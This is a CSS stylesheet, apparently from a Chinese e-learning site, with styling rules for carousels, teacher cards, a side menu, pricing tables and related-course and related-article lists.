.swiper-button-next,.big-swiper-wrap.hovered .swiper-button-prev{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.big-swiper-wrap .swiper-button-next,.big-swiper-wrap .swiper-button-prev{width:45px;height:45px;opacity:0;-webkit-transform:scale(.1);transform:scale(.1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:opacity,-webkit-transform .5s;transition:opacity,-webkit-transform .5s;transition:opacity,transform .5s;transition:opacity,transform .5s,-webkit-transform .5s}.big-swiper-wrap .swiper-button-next:focus,.big-swiper-wrap .swiper-button-prev:focus{list-style:none;border:none;outline:none}.big-swiper-wrap .swiper-button-prev{left:-50px;color:#999;background:url(/zixuev2/images/zixue2.1/pre-icon.svg) no-repeat 50%}.big-swiper-wrap .swiper-button-prev:hover{background:url(/zixuev2/images/zixue2.1/pre-hover-icon.svg) no-repeat 50%}.big-swiper-wrap .swiper-button-next{right:-50px;background:url(/zixuev2/images/zixue2.1/next-icon.svg) no-repeat 50%}.big-swiper-wrap .swiper-button-next:hover{background:url(/zixuev2/images/zixue2.1/next-hover-icon.svg) no-repeat 50%}.big-swiper-wrap .swiper-pagination-bullet-active{border:none}.tearch-content-wrap{position:relative;margin-bottom:40px;width:1300px;overflow:hidden}.tearch-content-wrap .swiper-wrapper{z-index:9}.join-us-link{position:absolute;top:0;right:0;z-index:99;width:246px;height:263px;border-radius:2px;background-color:#f6f6f6;margin-left:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.join-us-link>a{display:block}.join-us-link>a>img{width:100%}.join-us-link .join-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.join-us-link .join-wrap .join-bg{display:inline-block;width:64px;height:64px;background:url(/zixuev2/images/zixue2.1/join-us-icon.png) no-repeat 50%;background-size:100% 100%}.join-us-link .join-wrap>p{margin:15px 0;font-size:14px;color:#999}.join-us-link .join-wrap>span{font-size:14px;color:#1abc9c}.tearcher-lists-wrap{height:270px;width:100%}.tearcher-lists-wrap .list-item{position:relative;z-index:2;width:246px;height:263px;border-radius:4px;overflow:hidden;cursor:pointer;display:block;-webkit-transition:all .3s;transition:all .3s}.tearcher-lists-wrap .list-item.none{display:none}.tearcher-lists-wrap .list-item:hover{-webkit-box-shadow:0 6px 14px 0 rgba(213,214,230,.5);box-shadow:0 6px 14px 0 rgba(213,214,230,.5)}.tearcher-lists-wrap .list-item:hover .layer-card-wrap{display:block;visibility:visible;-webkit-animation:layer_card_ani .4s ease backwards;animation:layer_card_ani .4s ease backwards;opacity:1;will-change:transform;will-change:opacity}.tearcher-lists-wrap .list-item>img{border-radius:50%;width:79px;height:77px;margin:29px 0 18px}.tearcher-lists-wrap .name-cont{color:#d0d0d0;height:11px;font-size:10px;line-height:11px}.tearcher-lists-wrap .content-list{padding:24px 32px 0;height:46px;font-size:10px;color:#888;text-align:center;word-break:break-all;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-clamp:3;overflow:hidden}.tearcher-lists-wrap .figure{display:inline-block;width:246px;height:263px;border-radius:4px;overflow:hidden}.tearcher-lists-wrap .figure>img{width:246px;height:263px}.tearcher-lists-wrap .figure-caption{font-size:14px;color:#333;padding-bottom:5px}.layer-card-wrap{display:none;opacity:0;z-index:100;position:absolute;top:-10px;left:-20px;width:240px;height:305px;overflow:hidden;border-radius:4px;background:#fff;-webkit-box-shadow:0 28px 50px rgba(25,24,40,.35);box-shadow:0 28px 50px rgba(25,24,40,.35);-webkit-transition:opacity .4s ease,-webkit-transform .4s ease;transition:opacity .4s ease,-webkit-transform .4s ease;transition:opacity .4s ease,transform .4s ease;transition:opacity .4s ease,transform .4s ease,-webkit-transform .4s ease}.layer-card-wrap>img{width:100%;height:180px}.layer-card-wrap .bottom-content-wrap{padding:8px 15px 0;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.layer-card-wrap .bottom-content-wrap>h3{font-size:15px;color:#333}.layer-card-wrap .bottom-content-wrap>p{margin-top:5px;margin-bottom:16px;font-size:12px;color:#999;word-break:break-all;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2;overflow:hidden;max-height:34px}.layer-card-wrap .bottom-content-wrap .btn_play{border-radius:14.5px;cursor:pointer;background-color:#1abc9c;color:#fff;text-align:center;width:80px;height:30px;line-height:30px;display:inline-block;font-size:12px;vertical-align:middle;-webkit-transition:all .3s;transition:all .3s;overflow:hidden;position:relative;z-index:0}.layer-card-wrap .bottom-content-wrap .btn_play:hover .anim{-webkit-animation:anim-out .75s;animation:anim-out .75s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:1.3s;animation-duration:1.3s}.layer-card-wrap .bottom-content-wrap .btn_play:hover .anim:after{-webkit-animation:anim-out-pseudo .75s;animation:anim-out-pseudo .75s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:1.3s;animation-duration:1.3s}.layer-card-hover{display:block;visibility:visible;-webkit-animation:layer_card_ani .2s ease backwards;animation:layer_card_ani .2s ease backwards;opacity:1;will-change:transform;will-change:opacity}.refresh-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.refresh-wrap,.refresh-wrap .refresh-btn{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.refresh-wrap .refresh-btn{cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-size:14px;color:#999;-webkit-transition:color .3s;transition:color .3s}.refresh-wrap .refresh-btn:hover{color:#1abc9c}.refresh-wrap .refresh-btn:hover .refresh-icon{background:url(/zixuev2/images/zixue2.1/refresh-hover-icon.png) no-repeat 50%}.refresh-wrap .refresh-icon{margin-right:10px;display:inline-block;width:17px;height:15px;background:url(/zixuev2/images/zixue2.1/refresh-icon.png) no-repeat 50%;background-size:100% 100%}.refresh-animation{-webkit-animation:rotateAni 1.8s linear infinite;animation:rotateAni 1.8s linear infinite}.js_LeftMenuBar a:last-child{display:none}.left-menu-bar{position:fixed;overflow:hidden;left:100px;top:0;bottom:0;width:60px;height:497px;-webkit-box-shadow:0 0 10px 0 rgba(181,182,181,.35);box-shadow:0 0 10px 0 rgba(181,182,181,.35);border-radius:4px;z-index:99;margin:auto 0;background-color:#fff;opacity:0;pointer-events:none}.left-menu-bar>a{width:100%;height:70px;text-align:center;-webkit-transition:background-color .3s;transition:background-color .3s;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #eee;font-size:14px;color:#666;cursor:pointer}.left-menu-bar>a:hover{color:#1abc9c}.left-menu-bar>a>span{display:inline-block;width:35px;line-height:20px}.left-menu-bar>section{width:100%;height:70px;text-align:center;-webkit-transition:background-color .3s;transition:background-color .3s;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #eee;font-size:14px;color:#666;cursor:pointer}.left-menu-bar>section:hover{color:#1abc9c}.left-menu-bar>section>span{display:inline-block;width:35px;line-height:20px}.left-menu-bar .active{background-color:#1abc9c;color:#fff}.left-menu-bar .active:hover{color:#fff}.left-menu-bar.show{-webkit-transition:opacity .4s ease-in;transition:opacity .4s ease-in;opacity:1;pointer-events:auto}.content-header{margin:0}.content-header>h3{font-weight:700}body {
    background-color: #FFFFFD;
}

.w1300 {
    width: 1300px;
    min-width: 1300px;
    margin: 0 auto;
    box-sizing: border-box;
}

.module-css-title {
    margin-bottom: 77px;
}

.module-css-title .w1300 .module-css-1-1-advertisement {
    display: block;
    margin-bottom: 50px;
}

.module-css-title .w1300 .module-css-1-1-title {
    min-height: 24px;
    line-height: 1;
    font-size: 24px;
    font-weight: 400;
    color: #333;
    margin-bottom: 14px;
}
 
.module-css-title .w1300 .module-css-1-1-source {
    padding-bottom: 20px;
    border-bottom: 1px solid #EEE;
}

.module-css-title .w1300 .module-css-1-1-source span {
    display: inline-block;
    height: 11px;
    font-size: 12px;
    font-weight: 400;
    color: #999;
    line-height: 1;
    margin-right: 40px;
}

.w1100 {
    width: 1100px;
    min-width: 1100px;
    margin: 0 auto;
    box-sizing: border-box;
}

.module-css-1-1 .w1100 {
    margin-top: 28px;
    position: relative;
    padding: 50px 36px 34px 42px;
    border: 2px solid #387EE9;
    border-radius: 4px;
    box-sizing: border-box;
}

.module-css-1-1 .w1100 .module-css-1-1-title {
    position: absolute;
    width: 155px;
    height: 44px;
    top: -28px;
    left: 41px;
    background: white;
    border: 2px solid #387EE9;
    box-sizing: border-box;
}

.module-css-1-1 .w1100 .module-css-1-1-title span {
    display: inline-block;
    position: absolute;
    width: 155px;
    height: 40px;
    top: 6px;
    right: 7px;
    background-color: #387EE9;
    color: #FFF;
    font-size: 20px;
    box-sizing: border-box;
    text-align: center;
    line-height: 40px;
}

.module-css-1-1 .w1100 .module-css-1-1-text {
    font-size: 14px;
    font-weight: 400;
    color: #999;
    line-height: 21px;
    min-height: 62px;
}

.module-css-1-2 .module-css-1-2-content {
    width: 522px;
    height: 272px;
}

.module-css-1-2 .module-css-1-2-content .module-css-1-2-title {
    width: 240px;
    height: 90px;
    font-size: 40px;
    font-family: Microsoft YaHei;
    font-weight: 400;
    color: #387EE9;
    line-height: 45px;
    margin-bottom: 16px;
}

.module-css-1-2 .module-css-1-2-content .module-css-1-2-date {
    font-size: 20px;
    height: 20px;
    font-weight: 400;
    color: #333;
    line-height: 1;
    margin-bottom: 46px;
}

.module-css-1-2 .module-css-1-2-content .module-css-1-2-text {
    font-size: 14px;
    color: #999;
    line-height: 24px;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

.module-css-1-3 .module-css-1-3-title {
    text-align: center;
    height: 29px;
    font-size: 30px;
    font-weight: 400;
    color: #333;
    line-height: 29px;
    margin-bottom: 20px;
}

.module-css-1-3 .module-css-1-3-brief {
    text-align: center;
    height: 13px;
    font-size: 14px;
    color: #999;
    line-height: 1;
    margin-bottom: 40px;
}

.module-css-1-3 .module-css-1-3-content {
    margin-right: -20px;
}

.module-css-1-3 .module-css-1-3-content > div {
    width: 540px;
    height: 420px;
    background: white;
    box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    border-radius: 0px 0px 4px 4px;
    margin-right: 20px;
    transition: all 0.3s;
}

.module-css-1-3 .module-css-1-3-content > div:hover {
    box-shadow: 0px 11px 17px 0px rgba(0, 0, 0, 0.1);
}

.module-css-1-3 .module-css-1-3-content > div .module-css-1-3-works {
    padding: 20px 36px;
}

.module-css-1-3 .module-css-1-3-content > div .module-css-1-3-works .module-css-1-3-works-title {
    text-align: center;
    height: 19px;
    font-size: 20px;
    color: #333;
    line-height: 19px;
    margin-bottom: 22px;
}

.module-css-1-3 .module-css-1-3-content > div .module-css-1-3-works .module-css-1-3-works-text {
    font-size: 12px;
    color: #999;
    line-height: 20px;
}

.module-css-1-4 .module-css-1-4-title {
    text-align: center;
    height: 29px;
    font-size: 30px;
    color: #333;
    line-height: 1;
    margin-bottom: 20px;
}

.module-css-1-4 .module-css-1-4-brief {
    height: 14px;
    font-size: 14px;
    line-height: 1;
    text-align: center;
    color: #999;
    margin-bottom: 40px;
}

.module-css-1-4 .module-css-1-4-list {
    margin-right: -106px;
}

.module-css-1-4 .module-css-1-4-list > li {
    margin-right: 105px;
    width: 196px;
    margin-bottom: 40px;
}

.module-css-1-4 .module-css-1-4-list > li > img {
    margin: auto auto 20px auto;
}

.module-css-1-4 .module-css-1-4-list > li .module-css-1-4-list-title {
    height: 18px;
    font-size: 18px;
    color: #666;
    text-align: center;
    line-height: 1;
    margin-bottom: 20px;
}

.module-css-1-4 .module-css-1-4-list > li .module-css-1-4-list-brief {
    text-align: center;
    font-size: 14px;
    height: 32px;
    color: #999;
    line-height: 16px;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.module-css-1-5 .w1100 {
    height: 350px;
    background: #F2F2F2;
    border-radius: 4px;
    padding: 68px;
    box-sizing: border-box;
    text-align: center;
}

.module-css-1-5 .w1100 .module-css-1-5-title {
    height: 30px;
    font-size: 30px;
    font-weight: 400;
    color: #387EE9;
    line-height: 1;
    margin-bottom: 17px;
}

.module-css-1-5 .w1100 .module-css-1-5-vip {
    height: 16px;
    font-size: 16px;
    font-weight: 400;
    color: #999;
    line-height: 16px;
    margin-bottom: 23px;
}

.module-css-1-5 .w1100 .module-css-1-5-division {
    display: block;
    width: 50px;
    height: 2px;
    background: #E0E0E0;
    margin: auto auto 48px auto;
}

.module-css-1-5 .w1100 .module-css-1-5-equity {
    margin-bottom: 27px;
    height: 14px;
    line-height: 14px;
}

.module-css-1-5 .w1100 .module-css-1-5-equity > span {
    height: 14px;
    font-size: 14px;
    color: #999;
    line-height: 14px;
    margin-right: 35px;
}

.module-css-1-5 .w1100 .view-more {
    display: inline-block;
    width: 120px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    background: #387EE9;
    border-radius: 4px;
    font-size: 14px;
    color: white;
}

.module-css-1-6 .module-css-1-6-title {
    text-align: center;
    height: 29px;
    font-size: 30px;
    color: #333;
    line-height: 1;
    margin-bottom: 40px;
}

.module-css-1-6 .module-css-1-6-list li {
    padding-right: 81px;
    border-right: 1px solid #EEE;
    margin-right: 79px;
}

.module-css-1-6 .module-css-1-6-list li:last-child {
    padding-right: 0;
    border-right: 0px solid #EEE;
    margin-right: 0;
}

.module-css-1-6 .module-css-1-6-list li img {
    margin: auto;
    margin-bottom: 22px;
}

.module-css-1-6 .module-css-1-6-list li .title-name {
    text-align: center;
    height: 18px;
    font-size: 18px;
    font-weight: 400;
    color: #333;
    line-height: 20px;
    margin-bottom: 30px;
}

.module-css-1-6 .module-css-1-6-list li .module-css-1-6-conter {
    width: 154px;
}

.module-css-1-6 .module-css-1-6-list li .module-css-1-6-conter > p {
    margin-bottom: 20px;
    font-size: 14px;
    font-weight: 400;
    color: #999;
    line-height: 20px;
}

.module-css-1-7 .w1100 {
    height: 270px;
    background: #F2F2F2;
    border-radius: 4px;
    padding: 40px 100px;
    box-sizing: border-box;
}

.module-css-1-7 .module-css-1-7-title {
    height: 30px;
    font-size: 30px;
    font-weight: 400;
    color: #333;
    line-height: 30px;
    text-align: center;
    margin-bottom: 40px;
}

.module-css-1-7 .list-content > li {
    margin-right: 120px;
}

.module-css-1-7 .list-content > li:last-child {
    margin-right: 0;
}

.module-css-1-7 .list-content > li img {
    margin: auto auto 20px auto;
}

.module-css-1-7 .list-content > li .content-name {
    text-align: center;
    height: 16px;
    font-size: 16px;
    font-weight: 400;
    color: #999;
    line-height: 20px;
}

.module-css-1-8 .w1100 {
    height: 480px;
    background: #387EE9;
    border-radius: 4px;
    padding: 56px 92px 63px 92px;
    box-sizing: border-box;
}

.module-css-1-8 .module-css-1-8-title {
    text-align: center;
    height: 30px;
    font-size: 30px;
    color: white;
    line-height: 30px;
    margin-bottom: 79px;
}

.module-css-1-8 .module-css-1-8-title > span {
    color: #FF0;
}

.module-css-1-8 .list-content > li {
    width: 194px;
    height: 253px;
    margin-right: 46px;
    position: relative;
    padding: 74px 25px 25px 25px;
    box-sizing: border-box;
    background-color: #FFF;
    border-radius: 4px;
}

.module-css-1-8 .list-content > li:last-child {
    margin-right: 0;
}

.module-css-1-8 .list-content > li a img {
    position: absolute;
    top: -38.5px;
    left: 56px;
}

.module-css-1-8 .list-content > li a .content-title {
    text-align: center;
    height: 14px;
    font-size: 14px;
    font-weight: 400;
    color: #387EE8;
    line-height: 14px;
    margin-bottom: 17px;
}

.module-css-1-8 .list-content > li a .icon-content {
    display: block;
    width: 38px;
    height: 4px;
    margin: auto;
    margin-bottom: 20px;
    background: url(../img/module-css-1-8-icon.png) no-repeat 100% 100%;
}

.module-css-1-8 .list-content > li a .content-text {
    font-size: 12px;
    font-weight: 400;
    color: #888;
    line-height: 21px;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}

.module-css-1-9 .module-css-1-9-title {
    text-align: center;
    height: 30px;
    font-size: 30px;
    font-weight: 400;
    color: #333;
    line-height: 30px;
    margin-bottom: 46px;
}

.module-css-1-9 .list-content li {
    width: 260px;
    height: 230px;
    background: white;
    box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    margin-right: 20px;
    padding: 77px 46px 35px 46px;
    box-sizing: border-box;
    position: relative;
}

.module-css-1-9 .list-content li:last-child {
    margin-right: 0;
}

.module-css-1-9 .list-content li a > img {
    position: absolute;
    top: -45px;
    left: 85px;
}

.module-css-1-9 .list-content li a .content-title {
    text-align: center;
    height: 17px;
    font-size: 18px;
    font-weight: 400;
    color: #333;
    line-height: 1;
    margin-bottom: 27px;
}

.module-css-1-9 .list-content li a .content-text {
    height: 74px;
    font-size: 12px;
    font-weight: 400;
    color: #999;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

.module-css-1-10 .module-css-1-10-title {
    text-align: center;
    height: 30px;
    font-size: 30px;
    font-weight: 400;
    color: #333;
    line-height: 30px;
    margin-bottom: 40px;
}

.module-css-1-10 .rendering-list {
    background-color: #FFF;
}

.module-css-1-10 .rendering-list ul {
    text-align: center;
    font-size: 0;
}

.module-css-1-10 .rendering-list ul li {
    text-align: center;
    width: 275px;
    display: inline-block;
    border-radius: 4px;
    box-sizing: border-box;
    vertical-align: middle;
}

.module-css-1-10 .rendering-list ul li h4 {
    color: #FFF;
    text-align: center;
    height: 80px;
    width: 100%;
}

.module-css-1-10 .rendering-list ul li h4 span {
    display: block;
}

.module-css-1-10 .rendering-list ul li h4 span a {
    color: #FFF;
}

.module-css-1-10 .rendering-list ul li h4 span:nth-of-type(1) {
    font-size: 16px;
    line-height: 18px;
    font-weight: bold;
    padding: 20px 0px 12px;
}

.module-css-1-10 .rendering-list ul li h4 span:nth-of-type(2) {
    font-size: 14px;
    line-height: 14px;
}

.module-css-1-10 .rendering-list ul li h3 {
    height: 120px;
    border-bottom: 1px solid #EEE;
    border-right: 1px solid #EEE;
    color: #888;
    text-align: center;
    font-size: 14px;
    box-sizing: border-box;
}

.module-css-1-10 .rendering-list ul li h3 span {
    display: block;
}

.module-css-1-10 .rendering-list ul li h3 span:nth-of-type(2) {
    font-size: 12px;
}

.module-css-1-10 .rendering-list ul li h3 span b {
    color: #699AE5;
    font-size: 18px;
}

.module-css-1-10 .rendering-list ul li h3 span:nth-of-type(1) {
    padding: 37px 0px 5px;
}

.module-css-1-10 .rendering-list ul li h3 span:nth-of-type(2) {
    color: #999;
}

.module-css-1-10 .rendering-list .rendering-list-name h4 {
    background-color: #EEE;
    border-radius: 4px 0px 0px 0px;
}

.module-css-1-10 .rendering-list .rendering-list-name h3 {
    font-size: 16px;
    color: #333;
    border-left: 1px solid #EEE;
}

.module-css-1-10 .rendering-list .rendering-list-name .name-text {
    font-size: 12px;
    color: #999;
    font-weight: normal;
    padding-top: 2px;
}

.module-css-1-10 .rendering-list-thread32 h4 {
    background-color: #ACAFB9;
}

.module-css-1-10 .rendering-list-thread128 h4 {
    background-color: #D7B172;
}

.module-css-1-10 .rendering-list .rendering-list-thread128 h3 span b {
    color: #D7B172;
}

.module-css-1-10 .rendering-list-thread512 {
    position: relative;
}

.module-css-1-10 .rendering-list-thread512 h4 {
    background-color: #325883;
    border-radius: 0px 4px 0px 0px;
}

.module-css-1-10 .rendering-list .rendering-list-thread512 h3 {
    font-size: 14px;
    color: #999;
}

.module-css-1-10 .rendering-list .rendering-list-thread512 h3 b {
    font-size: 12px;
    font-weight: normal;
    color: #999;
    display: block;
    width: 100%;
    text-align: center;
}

.module-css-1-10 .rendering-list .rendering-list-thread512 h3 b:nth-of-type(1) {
    text-decoration: line-through;
    color: #888;
    padding-top: 40px;
    padding-bottom: 6px;
    font-size: 14px;
}

.module-css-1-11 .module-css-1-11-title {
    text-align: center;
    height: 30px;
    font-size: 30px;
    font-weight: 400;
    color: #333;
    line-height: 20px;
    margin-bottom: 40px;
}

.module-css-1-11 .list-content li {
    width: 260px;
    height: 350px;
    background: white;
    box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    margin-right: 20px;
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
    -ms-transition: all 0.4s;
}

.module-css-1-11 .list-content li:hover {
    transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    box-shadow: 0 0 21px rgba(4, 0, 0, 0.29);
}

.module-css-1-11 .list-content li:last-child {
    margin-right: 0;
}

.module-css-1-11 .list-content li .content-f {
    padding: 22px 63px 22px 63px;
}

.module-css-1-11 .list-content li .content-f .content-title {
    text-align: center;
    height: 18px;
    font-size: 18px;
    font-weight: 400;
    color: #333;
    margin-bottom: 20px;
}

.module-css-1-11 .list-content li .content-f .content-text {
    width: 134px;
    height: 51px;
    font-size: 14px;
    font-weight: 400;
    color: #999;
    line-height: 17px;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    margin-bottom: 23px;
}

.module-css-1-11 .list-content li .content-f .learn-more {
    display: block;
    width: 90px;
    height: 14px;
    font-size: 14px;
    font-weight: 400;
    color: #387EE9;
    line-height: 14px;
    margin: auto;
}

.module-css-1-12 .w1100 {
    padding-bottom: 14px;
    background-color: #DFDFDF;
    border-radius: 8px;
    margin-top: 10px;
}

.module-css-1-12 .module-css-1-12-content {
    position: relative;
    padding: 50px 36px 34px 42px;
    border: 2px solid #387EE9;
    border-radius: 8px;
    background-color: #FFF;
}

.module-css-1-12 .module-css-1-12-content .module-css-1-12-title {
    position: absolute;
    left: -2px;
    top: -10px;
    width: 133px;
    height: 47px;
    background: linear-gradient(167deg, #387EE9 0%, #629FFD 100%);
    border-radius: 0px 24px 24px 24px;
    color: #FFF;
    font-size: 20px;
    text-align: center;
    line-height: 47px;
    box-sizing: border-box;
}

.module-css-1-12 .module-css-1-12-content .module-css-1-12-text {
    font-size: 14px;
    font-weight: 400;
    color: #999;
    line-height: 21px;
    min-height: 62px;
}

.module-css-1-13 .w1100 {
    border: 2px dashed #387EE9;
    border-radius: 4px;
    max-height: 180px;
    padding: 52px 42px 52px 36px;
    color: #999;
}

.module-css-bottom .copyright-notice {
    border-top: 1px solid #EEE;
    height: 53px;
    line-height: 53px;
    font-size: 12px;
    color: #999;
}

.module-css-bottom .module-css-page {
    margin: 10px 0 37px 0;
}

.module-css-bottom .module-css-page > a {
    display: inline-block;
    width: 624px;
    height: 36px;
    padding: 12px;
    font-size: 14px;
    color: #999;
    background: #F1F1F1;
    box-sizing: border-box;
    line-height: 1;
}

.module-css-bottom .related-courses {
    margin-bottom: 40px;
}

.module-css-bottom .related-courses > h6 {
    font-size: 16px;
    color: #333;
    line-height: 1;
    margin-bottom: 18px;
}

.module-css-bottom .related-courses .related-courses-img {
    position: relative;
}

.module-css-bottom .related-courses .related-courses-img > span {
    display: inline-block;
    position: absolute;
    right: 0;
    bottom: 0;
    width: 55px;
    height: 24px;
    background: black;
    opacity: 0.3;
    color: #FFF;
    font-size: 12px;
    text-align: center;
    line-height: 24px;
}

.module-css-bottom .related-courses .related-courses-list {
    margin-right: -20px;
}

.module-css-bottom .related-courses .related-courses-list > li {
    margin-right: 20px;
    box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    border-radius: 0px 0px 4px 4px;
}

.module-css-bottom .related-courses .related-courses-list > li .related-courses-content {
    padding: 20px 20px 15px 20px;
}

.module-css-bottom .related-courses .related-courses-list > li .related-courses-content .related-courses-name {
    height: 15px;
    line-height: 1;
    font-size: 15px;
    color: #333;
    margin-bottom: 25px;
}

.module-css-bottom .related-courses .related-courses-list > li .related-courses-content .related-courses-information .information-name,
.module-css-bottom .related-courses .related-courses-list > li .related-courses-content .related-courses-information .information-number {
    font-size: 12px;
    color: #999;
    height: 22px;
    line-height: 22px;
}

.module-css-bottom .related-courses .related-courses-list > li .related-courses-content .related-courses-information .information-name img,
.module-css-bottom .related-courses .related-courses-list > li .related-courses-content .related-courses-information .information-number img {
    border-radius: 50%;
    display: inline-block;
    margin-right: 8px;
}

.module-css-bottom .related-articles .related-articles-tab {
    height: 16px;
    font-size: 16px;
    font-weight: 400;
    color: #333;
    line-height: 1;
    margin-bottom: 19px;
}

.module-css-bottom .related-articles .related-articles-tab span {
    cursor: pointer;
}

.module-css-bottom .related-articles .related-articles-tab > em {
    display: inline-block;
    width: 1px;
    height: 14px;
    background: #EEE;
    margin: 0 14px;
}

.module-css-bottom .related-articles .related-articles-content div {
    margin-right: -50px;
}

.module-css-bottom .related-articles .related-articles-content div a {
    display: inline-block;
    width: 625px;
    font-size: 14px;
    color: #999;
    margin-right: 50px;
    height: 14;
    line-height: 1;
    margin-bottom: 12px;
}

.module-css-bottom .related-articles .related-articles-content div a:hover {
    color: #4FC6AA;
}

.module-css-bottom .related-articles .related-articles-content div a > p {
    display: inline-block;
}

.module-css-bottom .related-articles .related-articles-content div a > p.related-articles-name {
    width: 390px;
    margin-right: 37px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.module-css-bottom .related-articles .related-articles-content div a > p.related-articles-date {
    margin-right: 39px;
}

.module-css-bottom .related-articles .related-articles-content div.related-questions {
    display: none;
}

.details-title {
    margin-bottom: 77px;
}

.details-title .w1300 .details-1-1-advertisement {
    display: block;
    margin-bottom: 50px;
}

.details-title .w1300 .details-1-1-title {
    min-height: 24px;
    line-height: 1;
    font-size: 24px;
    font-weight: 400;
    color: #333;
    margin-bottom: 14px;
}

.details-title .w1300 .details-1-1-source {
    padding-bottom: 20px;
    border-bottom: 1px solid #EEE;
}

.details-title .w1300 .details-1-1-source span {
    display: inline-block;
    height: 11px;
    font-size: 12px;
    font-weight: 400;
    color: #999;
    line-height: 1;
    margin-right: 40px;
}

.details-bottom .copyright-notice {
    border-top: 1px solid #EEE;
    height: 53px;
    line-height: 53px;
    font-size: 12px;
    color: #999;
}

.details-bottom .details-page {
    margin: 10px 0 37px 0;
}

.details-bottom .details-page > a {
    display: inline-block;
    width: 624px;
    height: 36px;
    padding: 12px;
    font-size: 14px;
    color: #999;
    background: #F1F1F1;
    box-sizing: border-box;
    line-height: 1;
}

.details-bottom .related-courses {
    margin-bottom: 40px;
}

.details-bottom .related-courses > h6 {
    font-size: 16px;
    color: #333;
    line-height: 1;
    margin-bottom: 18px;
}

.details-bottom .related-courses .related-courses-img {
    position: relative;
}

.details-bottom .related-courses .related-courses-img > span {
    display: inline-block;
    position: absolute;
    right: 0;
    bottom: 0;
    width: 55px;
    height: 24px;
    background: black;
    opacity: 0.3;
    color: #FFF;
    font-size: 12px;
    text-align: center;
    line-height: 24px;
}

.details-bottom .related-courses .related-courses-list {
    margin-right: -20px;
}

.details-bottom .related-courses .related-courses-list > li {
    margin-right: 20px;
    box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    border-radius: 0px 0px 4px 4px;
}

.details-bottom .related-courses .related-courses-list > li .related-courses-content {
    padding: 20px 20px 15px 20px;
}

.details-bottom .related-courses .related-courses-list > li .related-courses-content .related-courses-name {
    height: 15px;
    line-height: 1;
    font-size: 15px;
    color: #333;
    margin-bottom: 25px;
}

.details-bottom .related-courses .related-courses-list > li .related-courses-content .related-courses-information .information-name,
.details-bottom .related-courses .related-courses-list > li .related-courses-content .related-courses-information .information-number {
    font-size: 12px;
    color: #999;
    height: 22px;
    line-height: 22px;
}

.details-bottom .related-courses .related-courses-list > li .related-courses-content .related-courses-information .information-name img,
.details-bottom .related-courses .related-courses-list > li .related-courses-content .related-courses-information .information-number img {
    border-radius: 50%;
    display: inline-block;
    margin-right: 8px;
}

.details-bottom .related-articles .related-articles-tab {
    height: 16px;
    font-size: 16px;
    font-weight: 400;
    color: #333;
    line-height: 1;
    margin-bottom: 19px;
}

.details-bottom .related-articles .related-articles-tab span {
    cursor: pointer;
}

.details-bottom .related-articles .related-articles-tab > em {
    display: inline-block;
    width: 1px;
    height: 14px;
    background: #EEE;
    margin: 0 14px;
}

.details-bottom .related-articles .related-articles-content div {
    margin-right: -50px;
}

.details-bottom .related-articles .related-articles-content div a {
    display: inline-block;
    width: 625px;
    font-size: 14px;
    color: #999;
    margin-right: 50px;
    height: 14;
    line-height: 1;
    margin-bottom: 12px;
}

.details-bottom .related-articles .related-articles-content div a:hover {
    color: #4FC6AA;
}

.details-bottom .related-articles .related-articles-content div a > p {
    display: inline-block;
}

